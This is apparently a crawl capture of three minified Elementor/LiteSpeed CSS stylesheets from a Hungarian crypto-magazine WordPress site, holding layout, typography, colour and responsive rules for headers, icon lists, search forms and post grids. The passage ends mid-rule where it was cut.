request_url: https://kriptomagazin.hu/wp-content/litespeed/css/cbf819c6a2cb1192533b5d470ac7511b.css?ver=9c007
body_size: 987
content:
.elementor-17 .elementor-element.elementor-element-a000c48{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px}.elementor-17 .elementor-element.elementor-element-a000c48:not(.elementor-motion-effects-element-type-background),.elementor-17 .elementor-element.elementor-element-a000c48>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-ea99e19)}.elementor-17 .elementor-element.elementor-element-0611db7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-widget-theme-site-logo .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight)}.elementor-17 .elementor-element.elementor-element-9b915a7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary )}.elementor-widget-divider .elementor-divider__text{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-size:var(--e-global-typography-secondary-font-size);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-secondary)}.elementor-widget-divider.elementor-view-framed .elementor-icon,.elementor-widget-divider.elementor-view-default .elementor-icon{color:var(--e-global-color-secondary);border-color:var(--e-global-color-secondary)}.elementor-widget-divider.elementor-view-framed .elementor-icon,.elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var(--e-global-color-secondary)}.elementor-17 .elementor-element.elementor-element-7ac8741{--divider-border-style:solid;--divider-color:var( --e-global-color-0358420 );--divider-border-width:3px}.elementor-17 .elementor-element.elementor-element-7ac8741 .elementor-divider-separator{width:100%}.elementor-17 .elementor-element.elementor-element-7ac8741 .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-17 .elementor-element.elementor-element-1635d61 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2)}.elementor-17 .elementor-element.elementor-element-1635d61 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2)}.elementor-17 .elementor-element.elementor-element-1635d61 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2)}.elementor-17 .elementor-element.elementor-element-1635d61 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2)}.elementor-17 .elementor-element.elementor-element-1635d61 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2)}.elementor-17 .elementor-element.elementor-element-1635d61 .elementor-icon-list-icon i{transition:color 0.3s}.elementor-17 .elementor-element.elementor-element-1635d61 .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-17 .elementor-element.elementor-element-1635d61{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-17 .elementor-element.elementor-element-1635d61 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-17 .elementor-element.elementor-element-1635d61 .elementor-icon-list-item>a{font-family:"Poppins",Sans-serif;font-size:18px;font-weight:600}.elementor-17 .elementor-element.elementor-element-1635d61 .elementor-icon-list-text{color:var(--e-global-color-0358420);transition:color 0.3s}.elementor-17 .elementor-element.elementor-element-1635d61 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var(--e-global-color-c94adc8)}.elementor-17 .elementor-element.elementor-element-e3873af{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-17 .elementor-element.elementor-element-49e2659{--divider-border-style:solid;--divider-color:var( --e-global-color-0358420 );--divider-border-width:3px}.elementor-17 .elementor-element.elementor-element-49e2659 .elementor-divider-separator{width:100%}.elementor-17 .elementor-element.elementor-element-49e2659 .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-17 .elementor-element.elementor-element-2a24026 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2)}.elementor-17 .elementor-element.elementor-element-2a24026 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2)}.elementor-17 .elementor-element.elementor-element-2a24026 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2)}.elementor-17 .elementor-element.elementor-element-2a24026 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2)}.elementor-17 .elementor-element.elementor-element-2a24026 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2)}.elementor-17 .elementor-element.elementor-element-2a24026 .elementor-icon-list-icon i{transition:color 0.3s}.elementor-17 .elementor-element.elementor-element-2a24026 .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-17 .elementor-element.elementor-element-2a24026{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-17 .elementor-element.elementor-element-2a24026 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-17 .elementor-element.elementor-element-2a24026 .elementor-icon-list-item>a{font-family:"Poppins",Sans-serif;font-size:18px;font-weight:600}.elementor-17 .elementor-element.elementor-element-2a24026 .elementor-icon-list-text{color:var(--e-global-color-0358420);transition:color 0.3s}.elementor-17 .elementor-element.elementor-element-2a24026 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var(--e-global-color-c94adc8)}.elementor-17 .elementor-element.elementor-element-dbbab54{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-17 .elementor-element.elementor-element-e12b65f{--divider-border-style:solid;--divider-color:var( --e-global-color-0358420 );--divider-border-width:3px}.elementor-17 .elementor-element.elementor-element-e12b65f .elementor-divider-separator{width:100%}.elementor-17 .elementor-element.elementor-element-e12b65f .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-search-form .elementor-search-form__input,.elementor-widget-search-form .elementor-search-form__icon,.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-search-form .elementor-search-form__submit{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);background-color:var(--e-global-color-secondary)}.elementor-17 .elementor-element.elementor-element-01c15c7 .elementor-search-form__container{min-height:50px}.elementor-17 .elementor-element.elementor-element-01c15c7 .elementor-search-form__submit{min-width:50px}body:not(.rtl) .elementor-17 .elementor-element.elementor-element-01c15c7 .elementor-search-form__icon{padding-left:calc(50px / 3)}body.rtl .elementor-17 .elementor-element.elementor-element-01c15c7 .elementor-search-form__icon{padding-right:calc(50px / 3)}.elementor-17 .elementor-element.elementor-element-01c15c7 .elementor-search-form__input,.elementor-17 .elementor-element.elementor-element-01c15c7.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3)}.elementor-17 .elementor-element.elementor-element-01c15c7:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px}.elementor-17 .elementor-element.elementor-element-01c15c7.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px}.elementor-17 .elementor-element.elementor-element-a23bdb9 .elementor-icon-list-icon i{transition:color 0.3s}.elementor-17 .elementor-element.elementor-element-a23bdb9 .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-17 .elementor-element.elementor-element-a23bdb9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-17 .elementor-element.elementor-element-a23bdb9 .elementor-icon-list-text{color:var(--e-global-color-0358420);transition:color 0.3s}.elementor-17 .elementor-element.elementor-element-a23bdb9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var(--e-global-color-c94adc8)}.elementor-17 .elementor-element.elementor-element-c5d8147{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-17 .elementor-element.elementor-element-c5d8147:not(.elementor-motion-effects-element-type-background),.elementor-17 .elementor-element.elementor-element-c5d8147>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-7e1d9cb)}.elementor-widget-text-editor{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap,.elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-17 .elementor-element.elementor-element-c0a4501{text-align:center;color:var(--e-global-color-0358420)}.elementor-17 .elementor-element.elementor-element-d76e23e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media(min-width:768px){.elementor-17 .elementor-element.elementor-element-0611db7{--width:25%}.elementor-17 .elementor-element.elementor-element-9b915a7{--width:25%}.elementor-17 .elementor-element.elementor-element-e3873af{--width:25%}.elementor-17 .elementor-element.elementor-element-dbbab54{--width:25%}}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-divider .elementor-divider__text{font-size:var(--e-global-typography-secondary-font-size)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-search-form .elementor-search-form__submit{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-text-editor{font-size:var(--e-global-typography-text-font-size)}}@media(max-width:767px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-divider .elementor-divider__text{font-size:var(--e-global-typography-secondary-font-size)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-search-form .elementor-search-form__submit{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-text-editor{font-size:var(--e-global-typography-text-font-size)}}

--- FILE ---
content_type: text/css
request_url: https://kriptomagazin.hu/wp-content/litespeed/css/9275ab7a2513203a78b6918c05aff460.css?ver=07667
body_size: 1053
content:
.elementor-33 .elementor-element.elementor-element-b6dc85d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px}.elementor-33 .elementor-element.elementor-element-dcd348a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px}.elementor-33 .elementor-element.elementor-element-dcd348a:not(.elementor-motion-effects-element-type-background),.elementor-33 .elementor-element.elementor-element-dcd348a>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-0358420)}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-33 .elementor-element.elementor-element-79e8355>.elementor-widget-container{padding:10px 0 0 0}.elementor-33 .elementor-element.elementor-element-79e8355{text-align:start}.elementor-33 .elementor-element.elementor-element-79e8355 .elementor-heading-title{font-family:"Poppins",Sans-serif;font-size:42px;font-weight:600;color:var(--e-global-color-7e1d9cb)}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-post-info .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-post-info .elementor-icon-list-text,.elementor-widget-post-info .elementor-icon-list-text a{color:var(--e-global-color-secondary)}.elementor-widget-post-info .elementor-icon-list-item{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight)}.elementor-33 .elementor-element.elementor-element-f34d37c .elementor-icon-list-icon{width:14px}.elementor-33 .elementor-element.elementor-element-f34d37c .elementor-icon-list-icon i{font-size:14px}.elementor-33 .elementor-element.elementor-element-f34d37c .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px}.elementor-widget-breadcrumbs{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-size:var(--e-global-typography-secondary-font-size);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-33 .elementor-element.elementor-element-dc64575{font-family:"Poppins",Sans-serif;font-size:18px;font-weight:600}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight)}.elementor-33 .elementor-element.elementor-element-cec9a83 .widget-image-caption{text-align:center;color:var(--e-global-color-secondary);font-family:"Poppins",Sans-serif;font-size:16px;font-weight:400;font-style:italic;margin-block-start:5px}.elementor-widget-image-box .elementor-image-box-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,.elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var(--e-global-color-primary)}.elementor-widget-image-box .elementor-image-box-description{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-33 .elementor-element.elementor-element-372e906>.elementor-widget-container{border-style:dashed;border-width:3px 3px 3px 3px;border-color:var(--e-global-color-ea99e19);border-radius:0 0 0 0}.elementor-33 .elementor-element.elementor-element-372e906 .elementor-image-box-wrapper{text-align:start}.elementor-33 .elementor-element.elementor-element-372e906.elementor-position-right .elementor-image-box-img{margin-left:15px}.elementor-33 .elementor-element.elementor-element-372e906.elementor-position-left .elementor-image-box-img{margin-right:15px}.elementor-33 .elementor-element.elementor-element-372e906.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-33 .elementor-element.elementor-element-372e906 .elementor-image-box-title{margin-bottom:5px}.elementor-33 .elementor-element.elementor-element-372e906 .elementor-image-box-wrapper .elementor-image-box-img{width:30%}.elementor-33 .elementor-element.elementor-element-372e906 .elementor-image-box-img img{transition-duration:0.3s}.elementor-33 .elementor-element.elementor-element-372e906 .elementor-image-box-description{font-family:"Poppins",Sans-serif;font-size:16px;font-weight:400;color:var(--e-global-color-7e1d9cb)}.elementor-widget-theme-post-content{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight)}.elementor-33 .elementor-element.elementor-element-2345745{color:#333;font-family:"Poppins",Sans-serif;font-size:16px;font-weight:400}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-33 .elementor-element.elementor-element-e9c5174>.elementor-widget-container{background-color:var(--e-global-color-primary);padding:10px 10px 10px 10px}.elementor-33 .elementor-element.elementor-element-e9c5174{text-align:center}.elementor-33 .elementor-element.elementor-element-e9c5174 .elementor-heading-title{font-family:"Poppins",Sans-serif;font-size:42px;font-weight:600;-webkit-text-stroke-width:1.6px;stroke-width:1.6px;-webkit-text-stroke-color:#000;stroke:#000;color:var(--e-global-color-b9fb4ca)}.elementor-widget-posts .elementor-button{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-posts .elementor-post__title,.elementor-widget-posts .elementor-post__title a{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-posts .elementor-post__meta-data{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-size:var(--e-global-typography-secondary-font-size);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-posts .elementor-post__excerpt p{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-posts .elementor-post__read-more{color:var(--e-global-color-accent)}.elementor-widget-posts a.elementor-post__read-more{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-posts .elementor-pagination{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-size:var(--e-global-typography-secondary-font-size);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-posts .e-load-more-message{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-size:var(--e-global-typography-secondary-font-size);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-33 .elementor-element.elementor-element-e49e022{--grid-row-gap:35px;--grid-column-gap:30px}.elementor-33 .elementor-element.elementor-element-e49e022>.elementor-widget-container{margin:20px 0 30px 0}.elementor-33 .elementor-element.elementor-element-e49e022 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc(0.66 * 100%)}.elementor-33 .elementor-element.elementor-element-e49e022:after{content:"0.66"}.elementor-33 .elementor-element.elementor-element-e49e022 .elementor-post__thumbnail__link{width:100%}.elementor-33 .elementor-element.elementor-element-e49e022 .elementor-post__thumbnail{border-radius:10px 10px 10px 10px}.elementor-33 .elementor-element.elementor-element-e49e022.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px}.elementor-33 .elementor-element.elementor-element-e49e022.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px}.elementor-33 .elementor-element.elementor-element-e49e022.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px}.elementor-33 .elementor-element.elementor-element-e49e022 .elementor-post__title,.elementor-33 .elementor-element.elementor-element-e49e022 .elementor-post__title a{color:var(--e-global-color-ea99e19);font-family:"Poppins",Sans-serif;font-size:20px;font-weight:600}.elementor-33 .elementor-element.elementor-element-e49e022 .elementor-post__meta-data{color:var(--e-global-color-accent);font-family:"Poppins",Sans-serif;font-size:12px;font-weight:600}.elementor-33 .elementor-element.elementor-element-771a683{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px}.elementor-33 .elementor-element.elementor-element-771a683:not(.elementor-motion-effects-element-type-background),.elementor-33 .elementor-element.elementor-element-771a683>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-0358420)}.elementor-33 .elementor-element.elementor-element-e8c9563{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}@media(min-width:768px){.elementor-33 .elementor-element.elementor-element-dcd348a{--width:70%}.elementor-33 .elementor-element.elementor-element-771a683{--width:30%}}@media(max-width:1024px){.elementor-widget-theme-post-title .elementor-heading-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-post-info .elementor-icon-list-item{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-breadcrumbs{font-size:var(--e-global-typography-secondary-font-size)}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-image-box .elementor-image-box-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-image-box .elementor-image-box-description{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-theme-post-content{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-heading .elementor-heading-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-33 .elementor-element.elementor-element-e9c5174 .elementor-heading-title{font-size:32px;-webkit-text-stroke-width:1.2px;stroke-width:1.2px}.elementor-widget-posts .elementor-post__title,.elementor-widget-posts .elementor-post__title a{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-posts .elementor-post__meta-data{font-size:var(--e-global-typography-secondary-font-size)}.elementor-widget-posts .elementor-post__excerpt p{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-posts .elementor-pagination{font-size:var(--e-global-typography-secondary-font-size)}.elementor-widget-posts .e-load-more-message{font-size:var(--e-global-typography-secondary-font-size)}}@media(max-width:767px){.elementor-widget-theme-post-title .elementor-heading-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-post-info .elementor-icon-list-item{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-breadcrumbs{font-size:var(--e-global-typography-secondary-font-size)}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-image-box .elementor-image-box-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-image-box .elementor-image-box-description{font-size:var(--e-global-typography-text-font-size)}.elementor-33 .elementor-element.elementor-element-372e906 .elementor-image-box-img{margin-bottom:15px}.elementor-widget-theme-post-content{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-heading .elementor-heading-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-33 .elementor-element.elementor-element-e9c5174 .elementor-heading-title{font-size:30px;-webkit-text-stroke-width:1px;stroke-width:1px}.elementor-widget-posts .elementor-post__title,.elementor-widget-posts .elementor-post__title a{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-posts .elementor-post__meta-data{font-size:var(--e-global-typography-secondary-font-size)}.elementor-widget-posts .elementor-post__excerpt p{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-posts .elementor-pagination{font-size:var(--e-global-typography-secondary-font-size)}.elementor-widget-posts .e-load-more-message{font-size:var(--e-global-typography-secondary-font-size)}.elementor-33 .elementor-element.elementor-element-e49e022 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc(0.5 * 100%)}.elementor-33 .elementor-element.elementor-element-e49e022:after{content:"0.5"}.elementor-33 .elementor-element.elementor-element-e49e022 .elementor-post__thumbnail__link{width:100%}}

--- FILE ---
content_type: text/css
request_url: https://kriptomagazin.hu/wp-content/litespeed/css/b3562ccb4ba6feaef48f58feb0aa62ad.css?ver=b7489
body_size: 1132
content:
.elementor-136 .elementor-element.elementor-element-e0e674f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-primary)}.elementor-widget-icon-box.elementor-view-framed .elementor-icon,.elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-icon-box .elementor-icon-box-title,.elementor-widget-icon-box .elementor-icon-box-title a{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-icon-box .elementor-icon-box-title{color:var(--e-global-color-primary)}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,.elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var(--e-global-color-primary)}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-136 .elementor-element.elementor-element-34bc383 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:15px}.elementor-136 .elementor-element.elementor-element-34bc383 .elementor-icon-box-title,.elementor-136 .elementor-element.elementor-element-34bc383 .elementor-icon-box-title a{font-family:"Poppins",Sans-serif;font-size:22px;font-weight:600}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-search-form .elementor-search-form__input,.elementor-widget-search-form .elementor-search-form__icon,.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-search-form .elementor-search-form__submit{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);background-color:var(--e-global-color-secondary)}.elementor-136 .elementor-element.elementor-element-ac8f395 .elementor-search-form__container{min-height:50px}.elementor-136 .elementor-element.elementor-element-ac8f395 .elementor-search-form__submit{min-width:50px}body:not(.rtl) .elementor-136 .elementor-element.elementor-element-ac8f395 .elementor-search-form__icon{padding-left:calc(50px / 3)}body.rtl .elementor-136 .elementor-element.elementor-element-ac8f395 .elementor-search-form__icon{padding-right:calc(50px / 3)}.elementor-136 .elementor-element.elementor-element-ac8f395 .elementor-search-form__input,.elementor-136 .elementor-element.elementor-element-ac8f395.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3)}.elementor-136 .elementor-element.elementor-element-ac8f395:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px}.elementor-136 .elementor-element.elementor-element-ac8f395.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-136 .elementor-element.elementor-element-79d79e8 .elementor-heading-title{font-family:"Poppins",Sans-serif;font-size:24px;font-weight:600;color:var(--e-global-color-ea99e19)}.elementor-widget-posts .elementor-button{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-posts .elementor-post__title,.elementor-widget-posts .elementor-post__title a{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-posts .elementor-post__meta-data{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-size:var(--e-global-typography-secondary-font-size);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-posts .elementor-post__excerpt p{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-posts .elementor-post__read-more{color:var(--e-global-color-accent)}.elementor-widget-posts a.elementor-post__read-more{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-posts 